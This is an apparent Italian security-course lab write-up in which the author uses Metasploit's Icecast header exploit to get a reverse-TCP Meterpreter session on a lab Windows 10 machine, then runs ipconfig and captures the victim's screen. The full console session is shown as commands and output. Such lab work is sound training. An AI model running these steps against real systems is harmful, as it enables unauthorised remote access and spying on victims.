Screen Meterpreter

Traccia:

Oggi viene richiesto di ottenere una sessione di Meterpreter sul target Windows 10 con Metasploit. Una volta ottenuta la sessione, si dovrà:

Vedere l' indirizzo IP della vittima.

Recuperare uno screenshot tramite la sessione Meterpreter. Il programma da exploitare sarà Icecast già presente nella iso.

Msfconsole

```
kali@kali: ~
File  Actions  Edit  View  Help
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Start commands with a space to avoid saving them to history

       =[ metasploit v6.4.18-dev                          ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post       ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]

Metasploit Documentation: https://docs.metasploit.com/

msf6 > search icecast

Matching Modules
================

   #  Name                                  Disclosure Date  Rank   Check  Description
   -  ----                                  ---------------  ----   -----  -----------
   0  exploit/windows/http/icecast_header   2004-09-28       great  No     Icecast Header Overwrite


Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header

msf6 > use exploit/windows/http/icecast_header
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > set RHOSTS 192.168.1.227
RHOSTS => 192.168.1.227
msf6 exploit(windows/http/icecast_header) > set LHOST 192.168.1.102
LHOST => 192.168.1.102
msf6 exploit(windows/http/icecast_header) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) >
msf6 exploit(windows/http/icecast_header) > exploit

[*] Started reverse TCP handler on 192.168.1.102:4444
[*] Sending stage (176198 bytes) to 192.168.1.227
[*] Meterpreter session 1 opened (192.168.1.102:4444 → 192.168.1.227:49534) at 2024-11-14 06:47:38 -0500
```

Ipconfig / screenshot

```
meterpreter > ipconfig

Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff


Interface  4
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:d8:da:35
MTU          : 1500
IPv4 Address : 192.168.1.227
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::7999:da2b:60b0:2837
IPv6 Netmask : ffff:ffff:ffff:ffff::


Interface  5
============
Name         : Microsoft Teredo Tunneling Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : 2001:0:2851:782c:3c09:14d8:68bd:5b42
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::3c09:14d8:68bd:5b42
IPv6 Netmask : ffff:ffff:ffff:ffff::


Interface  6
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:1e3
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff

meterpreter > screenshot
Screenshot saved to: /home/kali/dKXzDpwq.jpeg
meterpreter >
```

Screenshot



Oggi ho utilizzato Metasploit per ottenere una sessione Meterpreter su un sistema Windows 10 vulnerabile. Dopo aver avviato Metasploit, ho cercato e selezionato un exploit per Icecast, configurando i parametri necessari, tra cui l'indirizzo IP della vittima e del mio sistema e il payload. Una volta lanciato l'exploit, ho ottenuto l'accesso alla sessione Meterpreter sul sistema target. Da lì, ho eseguito il comando ipconfig per visualizzare l'indirizzo IP della macchina della vittima e ho utilizzato il comando screenshot per catturare un'immagine dello schermo del target, ottenendo con successo le informazioni richieste.